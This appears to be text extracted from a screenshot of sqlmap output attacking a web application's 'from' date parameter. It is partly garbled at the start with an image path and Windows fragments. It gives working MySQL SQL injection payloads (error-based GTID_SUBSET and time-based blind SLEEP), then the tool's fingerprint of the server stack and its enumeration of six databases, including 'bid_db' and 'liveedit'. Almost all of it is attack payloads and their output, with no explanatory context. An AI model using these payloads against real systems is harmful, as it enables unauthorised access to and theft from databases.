 C:\Windows
Windows Po
Windows Pc
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY o
r GROUP BY clause (GTID_SUBSET)
Payload: from=2024-05-15' AND GTID_SUBSET(CONCAT(0x71786b7871,(
SELECT (ELT(2749=2749,1))),0x71626a7071),2749)-- fjAf&to=2024-05-16
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: from=2024-05-15' AND (SELECT 4153 FROM (SELECT(SLEEP(5
)))NEwx)-- nfMy&to=2024-05-16
---
[16:15:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[16:15:38] [INFO] fetching database names
[16:15:38] [INFO] resumed: 'information_schema'
[16:15:38] [INFO] resumed: 'bid_db'
[16:15:38] [INFO] resumed: 'liveedit'
[16:15:38] [INFO] resumed: 'mysql'
[16:15:38] [INFO] resumed: 'performance_schema'
[16:15:38] [INFO] resumed: 'sys'
available databases [6]:
[*] bid_db
[*] information_schema
[*] liveedit
[*] mysql
[*] performance_schema
[*] sys